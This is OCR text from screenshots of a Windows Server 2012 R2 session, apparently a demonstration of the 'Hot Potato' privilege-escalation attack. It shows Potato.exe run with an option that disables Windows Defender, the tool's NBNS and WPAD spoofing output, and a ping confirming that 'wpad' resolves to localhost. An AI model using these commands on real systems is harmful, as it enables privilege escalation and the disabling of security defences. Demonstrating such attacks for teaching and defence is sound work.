 FreeRDP: 10.0.1.5
Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\egoldstein>whoami
emc\egoldstein
C:\Users\egoldstein>_
Command Prompt - Potato.exe -ip 10.0.1.5 -disable_defender true -...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\egoldstein>cd Desktop
C:\Users\egoldstein\Desktop>Potato.exe -ip 10.0.1.5 -disable_defender t
ble_exhaust true
Starting NBNS spoofer...
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Got Request: GET http://wpad/wpad.dat!
Spoofing wpad...
4:02 PM
12/20/2015
FreeRDP: 10.0.1.5
Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\dade>ping wpad
Pinging wpad [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
^C
C:\Users\dade>_
Windows Server 2012 R2
4:03 PM
12/20/2015